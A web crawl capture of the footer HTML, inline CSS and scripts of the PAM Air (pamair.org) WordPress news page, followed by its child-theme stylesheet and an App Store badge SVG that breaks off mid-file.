				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://pamair.org/en/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3038"><a>Solutions</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3019"><a href="https://pamair.org/en/sensor/">Sensor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://pamair.org/en/service/pam-cloud-platform-services/">PAM Cloud Platform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://pamair.org/en/service/pam-air-mobile-application/">PAM Air Mobile Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://pamair.org/en/service/">Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2089 current_page_item menu-item-3020"><a href="https://pamair.org/en/news-blog/" aria-current="page">News &#038; Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3018"><a href="https://pamair.org/en/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3016"><a href="https://maps.pamair.org/">Live map<span class="live-map-menu">Live</span></a></li>
			</ul>
		
		
	</div>

	
</div>
<!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "277257323165353");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v17.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script><!-- Call Now Button 1.4.1 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0363159596" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#00bb00;"><span>Call Now Button</span></a><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://pamair.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/pamair.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pamair.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://pamair.org/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.16.6' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://pamair.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://pamair.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://pamair.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://pamair.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.6"},"ajaxurl":"https:\/\/pamair.org\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/pamair.org\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://pamair.org/wp-content/themes/flatsome/assets/js/flatsome.js?ver=c8ede7f4aa030cb285ae3350d627d9fd' id='flatsome-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pamair.org/wp-content/themes/flatsome-child/style.css?ver=3.0
body_size: 884
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/


.wptu-news-ticker {
    background: transparent;
	margin-bottom: 0;
	
}

.wpos-news {
	text-align: center
}

.wptu-style-news a:hover {
    color: #ffffff !important;
}

.wpos-controls div {
    border-left: solid 0px #EEE;
    background-color: transparent;
}

.wpos-controls div:hover {
    background-color: transparent;
}


/* .wptu-style-news a:after {
content: "";
width: 30px;
height: 30px;
background: url("http://www.gentleface.com/i/free_toolbar_icons_16x16_black.png") no-repeat -30px -50px no-scroll;
background-color: red;
top: 10px;
right: 5px;
position: absolute;
display: inline-block;
} */

.flBtn-position-br {
    left: 25px !important;
	bottom: 25px;
	right: unset;
}

@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: image/svg+xml
request_url: https://pamair.org/wp-content/uploads/2020/11/AppStoreLight-1.svg
body_size: 2551
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 20.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="US_UK_Download_on_the" x="0px" y="0px" viewBox="0 0 135 40" style="enable-background:new 0 0 135 40;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} </style> <path d="M130.2,40H4.7C2.1,40,0,37.9,0,35.3V4.7C0,2.1,2.1,0,4.7,0h125.5c2.6,0,4.8,2.1,4.8,4.7v30.5C135,37.9,132.8,40,130.2,40 L130.2,40z"></path> <path class="st0" d="M134,35.3c0,2.1-1.7,3.8-3.8,3.8H4.7c-2.1,0-3.8-1.7-3.8-3.8V4.7c0-2.1,1.7-3.8,3.8-3.8h125.5 c2.1,0,3.8,1.7,3.8,3.8L134,35.3L134,35.3z"></path> <g> <g> <path d="M30.1,19.8c0-3.2,2.6-4.8,2.8-4.9c-1.5-2.2-3.9-2.5-4.7-2.5c-2-0.2-3.9,1.2-4.9,1.2c-1,0-2.6-1.2-4.2-1.1 c-2.1,0-4.1,1.3-5.2,3.2c-2.3,3.9-0.6,9.7,1.6,12.9c1.1,1.6,2.4,3.3,4,3.2c1.6-0.1,2.2-1,4.2-1c1.9,0,2.5,1,4.2,1 c1.7,0,2.8-1.6,3.9-3.1c1.3-1.8,1.8-3.5,1.8-3.6C33.5,24.9,30.2,23.6,30.1,19.8z"></path> <path d="M26.9,10.3c0.9-1.1,1.5-2.6,1.3-4.1c-1.3,0.1-2.8,0.9-3.8,1.9c-0.8,0.9-1.5,2.5-1.3,3.9C24.6,12.2,26,11.4,26.9,10.3z"></path> </g> </g> <g> <path d="M53.6,31.5h-2.3l-1.2-3.9h-4.3l-1.2,3.9h-2.2l4.3-13.3h2.6L53.6,31.5z M49.8,26l-1.1-3.5c-0.1-0.4-0.3-1.2-0.7-2.5h0 c-0.1,0.6-0.3,1.4-0.6,2.5L46.2,26H49.8z"></path> <path d="M64.7,26.6c0,1.6-0.4,2.9-1.3,3.9c-0.8,0.8-1.8,1.3-2.9,1.3c-1.3,0-2.2-0.5-2.7-1.4h0v5.1h-2.1V25.1c0-1,0-2.1-0.1-3.2h1.9 l0.1,1.5h0c0.7-1.1,1.8-1.7,3.2-1.7c1.1,0,2.1,0.4,2.8,1.3C64.3,23.9,64.7,25.1,64.7,26.6z M62.5,26.7c0-0.9-0.2-1.7-0.6-2.3 c-0.5-0.6-1.1-0.9-1.9-0.9c-0.5,0-1,0.2-1.4,0.5c-0.4,0.4-0.7,0.8-0.8,1.4c-0.1,0.3-0.1,0.5-0.1,0.6v1.6c0,0.7,0.2,1.3,0.6,1.8 s1,0.7,1.7,0.7c0.8,0,1.4-0.3,1.9-0.9C62.3,28.5,62.5,27.7,62.5,26.7z"></path> <path d="M75.7,26.6c0,1.6-0.4,2.9-1.3,3.9c-0.8,0.8-1.8,1.3-2.9,1.3c-1.3,0-2.2-0.5-2.7-1.4h0v5.1h-2.1V25.1c0-1,0-2.1-0.1-3.2h1.9 l0.1,1.5h0c0.7-1.1,1.8-1.7,3.2-1.7c1.1,0,2.1,0.4,2.8,1.3C75.3,23.9,75.7,25.1,75.7,26.6z M73.5,26.7c0-0.9-0.2-1.7-0.6-2.3 c-0.5-0.6-1.1-0.9-1.9-0.9c-0.5,0-1,0.2-1.4,0.5c-0.4,0.4-0.7,0.8-0.8,1.4c-0.1,0.3-0.1,0.5-0.1,0.6v1.6c0,0.7,0.2,1.3,0.6,1.8 c0.4,0.5,1,0.7,1.7,0.7c0.8,0,1.4-0.3,1.9-0.9C73.3,28.5,73.5,27.7,73.5,26.7z"></path> <path d="M88,27.8c0,1.1-0.4,2.1-1.2,2.8c-0.9,0.8-2.1,1.2-3.6,1.2c-1.4,0-2.6-0.3-3.4-0.8l0.5-1.8c0.9,0.6,2,0.9,3.1,0.9 c0.8,0,1.4-0.2,1.9-0.5c0.4-0.4,0.7-0.8,0.7-1.5c0-0.5-0.2-1-0.6-1.4c-0.4-0.4-1-0.7-1.8-1c-2.3-0.9-3.5-2.1-3.5-3.8 c0-1.1,0.4-2,1.2-2.7c0.8-0.7,1.9-1,3.3-1c1.2,0,2.2,0.2,3,0.6L87,20.4c-0.8-0.4-1.6-0.6-2.5-0.6c-0.8,0-1.3,0.2-1.8,0.6 c-0.4,0.3-0.5,0.7-0.5,1.2c0,0.5,0.2,1,0.6,1.3c0.4,0.3,1,0.7,1.9,1c1.1,0.5,2,1,2.5,1.6C87.8,26.1,88,26.9,88,27.8z"></path> <path d="M95.1,23.5h-2.3v4.7c0,1.2,0.4,1.8,1.2,1.8c0.4,0,0.7,0,0.9-0.1l0.1,1.6c-0.4,0.2-1,0.2-1.7,0.2c-0.8,0-1.5-0.3-2-0.8 c-0.5-0.5-0.7-1.4-0.7-2.6v-4.8h-1.4v-1.6h1.4v-1.8l2.1-0.6v2.4h2.3C95.1,21.9,95.1,23.5,95.1,23.5z"></path> <path d="M105.7,26.6c0,1.5-0.4,2.7-1.3,3.6c-0.9,1-2.1,1.5-3.5,1.5c-1.4,0-2.5-0.5-3.4-1.4s-1.3-2.1-1.3-3.5c0-1.5,0.4-2.7,1.3-3.7 c0.9-0.9,2-1.4,3.5-1.4c1.4,0,2.5,0.5,3.4,1.4C105.3,24,105.7,25.2,105.7,26.6z M103.5,26.7c0-0.9-0.2-1.6-0.6-2.3 c-0.4-0.8-1.1-1.1-1.9-1.1c-0.9,0-1.5,0.4-2,1.1c-0.4,0.6-0.6,1.4-0.6,2.3c0,0.9,0.2,1.6,0.6,2.3c0.5,0.8,1.1,1.1,1.9,1.1 c0.8,0,1.5-0.4,1.9-1.2C103.3,28.3,103.5,27.6,103.5,26.7z"></path> <path d="M112.6,23.8c-0.2,0-0.4-0.1-0.7-0.1c-0.8,0-1.3,0.3-1.7,0.9c-0.4,0.5-0.5,1.1-0.5,1.9v5h-2.1l0-6.6c0-1.1,0-2.1-0.1-3h1.9 l0.1,1.8h0.1c0.2-0.6,0.6-1.1,1.1-1.5c0.5-0.3,1-0.5,1.5-0.5c0.2,0,0.4,0,0.5,0C112.6,21.8,112.6,23.8,112.6,23.8z"></path> <path d="M122.2,26.3c0,0.4,0,0.7-0.1,1h-6.4c0,0.9,0.3,1.7,0.9,2.2c0.5,0.4,1.2,0.7,2.1,0.7c0.9,0,1.8-0.2,2.6-0.5l0.3,1.5 c-0.9,0.4-2,0.6-3.2,0.6c-1.5,0-2.7-0.4-3.5-1.3c-0.8-0.9-1.3-2-1.3-3.5c0-1.4,0.4-2.7,1.2-3.6c0.8-1,1.9-1.5,3.4-1.5 c1.4,0,2.4,0.5,3.1,1.5C121.9,24,122.2,25.1,122.2,26.3z M120.1,25.7c0-0.6-0.1-1.2-0.4-1.6c-0.4-0.6-0.9-0.9-1.7-0.9 c-0.7,0-1.3,0.3-1.7,0.9c-0.4,0.5-0.6,1-0.6,1.7L120.1,25.7L120.1,25.7z"></path> </g> <g> <g> <path d="M49,10c0,1.2-0.4,2.1-1.1,2.7c-0.7,0.5-1.6,0.8-2.8,0.8c-0.6,0-1.1,0-1.5-0.1V7c0.6-0.1,1.2-0.1,1.8-0.1 c1.1,0,2,0.2,2.6,0.7C48.7,8.2,49,9,49,10z M47.9,10c0-0.8-0.2-1.3-0.6-1.8c-0.4-0.4-1-0.6-1.8-0.6c-0.3,0-0.6,0-0.8,0.1v4.9 c0.1,0,0.4,0,0.7,0c0.8,0,1.4-0.2,1.9-0.7S47.9,10.9,47.9,10z"></path> <path d="M54.9,11c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.7-1.7,0.7c-0.7,0-1.2-0.2-1.7-0.7c-0.4-0.5-0.6-1-0.6-1.7 c0-0.7,0.2-1.3,0.6-1.8s1-0.7,1.7-0.7c0.7,0,1.2,0.2,1.7,0.7C54.7,9.8,54.9,10.3,54.9,11z M53.8,11.1c0-0.4-0.1-0.8-0.3-1.1 c-0.2-0.4-0.5-0.6-0.9-0.6c-0.4,0-0.7,0.2-1,0.6c-0.2,0.3-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1c0.2,0.4,0.5,0.6,1,0.6 c0.4,0,0.7-0.2,0.9-0.6C53.7,11.9,53.8,11.5,53.8,11.1z"></path> <path d="M62.8,8.7l-1.5,4.7h-1l-0.6-2c-0.2-0.5-0.3-1-0.4-1.5h0c-0.1,0.5-0.2,1-0.4,1.5l-0.6,2h-1l-1.4-4.7H57l0.5,2.2 c0.1,0.5,0.2,1,0.3,1.5h0c0.1-0.4,0.2-0.9,0.4-1.5l0.7-2.3h0.9l0.6,2.2c0.2,0.5,0.3,1.1,0.4,1.6h0c0.1-0.5,0.2-1,0.3-1.6l0.6-2.2 L62.8,8.7L62.8,8.7z"></path> <path d="M68.2,13.4h-1v-2.7c0-0.8-0.3-1.2-0.9-1.2c-0.3,0-0.6,0.1-0.8,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v2.8h-1v-3.4 c0-0.4,0-0.9,0-1.3H65l0,0.7h0c0.1-0.2,0.3-0.4,0.5-0.6c0.3-0.2,0.6-0.3,0.9-0.3c0.4,0,0.8,0.1,1.1,0.4c0.4,0.3,0.5,0.9,0.5,1.6 V13.4z"></path> <path d="M71.1,13.4h-1V6.6h1V13.4z"></path> <path d="M77.3,11c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.7-1.7,0.7c-0.7,0-1.2-0.2-1.7-0.7c-0.4-0.5-0.6-1-0.6-1.7 c0-0.7,0.2-1.3,0.6-1.8s1-0.7,1.7-0.7c0.7,0,1.2,0.2,1.7,0.7C77.1,9.8,77.3,10.3,77.3,11z M76.2,11.1c0-0.4-0.1-0.8-0.3-1.1 c-0.2-0.4-0.5-0.6-0.9-0.6c-0.4,0-0.7,0.2-1,0.6c-0.2,0.3-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1c0.2,0.4,0.5,0.6,1,0.6 c0.4,0,0.7-0.2,0.9-0.6C76.1,11.9,76.2,11.5,76.2,11.1z"></path> <path d="M82.3,13.4h-0.9l-0.1-0.5h0c-0.3,0.4-0.8,0.6-1.4,0.6c-0.4,0-0.8-0.1-1.1-0.4c-0.2-0.3-0.4-0.6-0.4-1c0-0.6,0.2-1,0.7-1.3 c0.5-0.3,1.2-0.5,2-0.4v-0.1c0-0.6-0.3-0.9-1-0.9c-0.5,0-0.9,0.1-1.2,0.3L78.8,9c0.4-0.3,1-0.4,1.6-0.4c1.2,0,1.8,0.6,1.8,1.9v1.7 C82.3,12.8,82.3,13.2,82.3,13.4z M81.2,11.8v-0.7c-1.2,0-1.7,0.3-1.7,0.9c0,0.2,0.1,0.4,0.2,0.6c0.1,0.1,0.3,0.2,0.5,0.2 c0.2,0,0.4-0.1,0.6-0.2c0.2-0.1,0.3-0.3,0.4-0.6C81.2,11.9,81.2,11.9,81.2,11.8z"></path> <path d="M88.3,13.4h-0.9l0-0.8h0c-0.3,0.6-0.8,0.9-1.5,0.9c-0.6,0-1-0.2-1.4-0.7s-0.6-1-0.6-1.7c0-0.8,0.2-1.4,0.6-1.9 c0.4-0.4,0.9-0.7,1.5-0.7c0.6,0,1.1,0.2,1.3,0.6h0V6.6h1v5.6C88.2,12.6,88.3,13,88.3,13.4z M87.2,11.4v-0.8c0-0.1,0-0.2,0-0.3 c-0.1-0.3-0.2-0.5-0.4-0.6c-0.2-0.2-0.4-0.3-0.7-0.3c-0.4,0-0.7,0.2-0.9,0.5c-0.2,0.3-0.3,0.7-0.3,1.2c0,0.5,0.1,0.8,0.3,1.1 c0.2,0.3,0.5,0.5,0.9,0.5c0.3,0,0.6-0.1,0.8-0.4C87.1,12.1,87.2,11.8,87.2,11.4z"></path> <path d="M97.2,11c0,0.7-0.2,1.3-0.6,1.8c-0.4,0.5-1,0.7-1.7,0.7c-0.7,0-1.2-0.2-1.7-0.7c-0.4-0.5-0.6-1-0.6-1.7 c0-0.7,0.2-1.3,0.6-1.8s1-0.7,1.7-0.7c0.7,0,1.2,0.2,1.7,0.7C97,9.8,97.2,10.3,97.2,11z M96.2,11.1c0-0.4-0.1-0.8-0.3-1.1 c-0.2-0.4-0.5-0.6-0.9-0.6c-0.4,0-0.7,0.2-1,0.6c-0.2,0.3-0.3,0.7-0.3,1.1c0,0.4,0.1,0.8,0.3,1.1c0.2,0.4,0.5,0.6,1,0.6 c0.4,0,0.7-0.2,0.9-0.6C96.1,11.9,96.2,11.5,96.2,11.1z"></path> <path d="M102.9,13.4h-1v-2.7c0-0.8-0.3-1.2-1-1.2c-0.3,0-0.6,0.1-0.8,0.3s-0.3,0.5-0.3,0.8v2.8h-1v-3.4c0-0.4,0-0.9,0-1.3h0.9 l0,0.7h0c0.1-0.2,0.3-0.4,0.5-0.6c0.3-0.2,0.6-0.3,1-0.3c0.4,0,0.8,0.1,1.1,0.4c0.4,0.3,0.5,0.9,0.5,1.6V13.4z"></path> <path d="M109.9,9.5h-1.2v2.3c0,0.6,0.2,0.9,0.6,0.9c0.2,0,0.3,0,0.5,0l0,0.8c-0.2,0.1-0.5,0.1-0.8,0.1c-0.4,0-0.7-0.1-1-0.4 c-0.2-0.3-0.3-0.7-0.3-1.3V9.5h-0.7V8.7h0.7V7.9l1-0.3v1.2h1.2L109.9,9.5L109.9,9.5z"></path> <path d="M115.5,13.4h-1v-2.7c0-0.8-0.3-1.3-0.9-1.3c-0.5,0-0.8,0.2-1,0.7c0,0.1,0,0.2,0,0.4v2.8h-1V6.6h1v2.8h0 c0.3-0.5,0.8-0.8,1.4-0.8c0.4,0,0.8,0.1,1.1,0.4c0.4,0.4,0.5,0.9,0.5,1.6C115.5,10.6,115.5,13.4,115.5,13.4z"></path> <path d="M121.2,10.9c0,0.2,0,0.3,0,0.5H118c0,0.5,0.2,0.8,0.5,1.1c0.3,0.2,0.6,0.3,1,0.3c0.5,0,0.9-0.1,1.3-0.2l0.2,0.7 c-0.4,0.2-1,0.3-1.6,0.3c-0.7,0-1.3-0.2-1.7-0.6c-0.4-0.4-0.6-1-0.6-1.7c0-0.7,0.2-1.3,0.6-1.8c0.4-0.5,1-0.8,1.6-0.8 c0.7,0,1.2,0.3,1.5,0.8C121.1,9.8,121.2,10.3,121.2,10.9z 